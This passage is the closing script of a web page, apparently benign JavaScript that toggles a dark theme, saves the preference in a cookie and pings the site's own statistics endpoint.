            const isDark = document.documentElement.classList.toggle("dark");
            const maxAge = 60 * 60 * 24 * 30;

            document.cookie = "darkThemeEnabled="
              + (isDark ? "darkThemeEnabled" : "notEnabled")
              + "; path=/"
              + "; max-age=" + maxAge;

            sendStatisticsRequest(isDark);

            document.querySelectorAll("input[name='dark-theme-toggle']")
            .forEach(input => input.checked = isDark);

            document.dispatchEvent(new CustomEvent("theme.toggled", {
              detail: { enabled: isDark }
            }));
          }

          function sendStatisticsRequest(isDark)
          {
            fetch("/u/darktheme/change")
            .then(res => res.json())
            .then(json => 0)
            .catch(err => 0);
          }

          if (!document.cookie.includes("darkThemeEnabled"))
          {
            enableDarkThemeIfNight();
          }

          document.querySelectorAll("input[name='dark-theme-toggle']")
          .forEach(item => {
            item.checked = darkEnabled;
            item.addEventListener("change", toggle);
          });
        });
      </script>
    
      </body>

</html>
